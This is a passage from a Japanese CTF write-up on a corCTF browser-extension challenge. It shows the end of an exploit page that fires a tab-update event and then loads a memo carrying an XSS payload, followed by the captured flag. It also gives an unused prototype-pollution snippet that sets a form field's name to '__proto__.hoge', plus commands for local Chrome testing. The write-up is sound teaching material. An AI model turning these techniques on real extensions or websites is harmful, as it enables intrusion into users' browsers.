    location.href = '#a'; // chrome.tabs.onUpdatedを発火させ、このページのルールを適用させる
}

// 3. 準備完了。XSSさせる
async function phase3() {
    await wait(1000);
    location.href = BASE + "/challenge/875abe4e1796"; // XSSのペイロードを仕込んだメモのパス
}

phase1();
</script>
</body>
exploitをホストしているURLを通報するとフラグが得られた。
corctf{homerolled_propaganda_extension_more_like_homerolled_attack_vector}
実は form_handler.js にはPrototype Pollutionが存在している。次のようなHTMLによって、拡張機能のコンテキストでPrototype Pollutionできる…のだが、結局使わなかった。非想定の解法で解いてしまったのか、それともこれは意図しないバグだったのかはわからない。
<body>
<script>
function phase2(fizzblocks) {
    const [modalButton, submitButton] = fizzblocks;
    modalButton.click();

    const input = document.getElementById('priority');
    input.name = '__proto__.hoge';
    input.value = 'neko';
    submitButton.click();
}

const timer = setInterval(() => {
    const fizzblock = document.getElementsByClassName('fizzblock');
    if (fizzblock.length === 2) {
        clearInterval(timer);
        phase2(fizzblock);
    }
}, 50);
</script>
</body>
手元での検証時には、次のような感じでやっていた:
npx @puppeteer/browsers install chrome@stableでChromeをインストール~/chrome/linux-127.0.6533.72/chrome-linux64/chrome --disable-extensions-except=./extension/ --load=extension=./extension/のような感じでChromeを起動rm -rf ~/.config/google-chrome-for-testing/で環境をリセット
*1:夜にやれとか、たかが数百メートルだろとかいった意見は受け付けない
*2:昨年の同様の問題ではbotの名前はcodegate-anticheat.sysだったらしく、なかなか、こう、すごい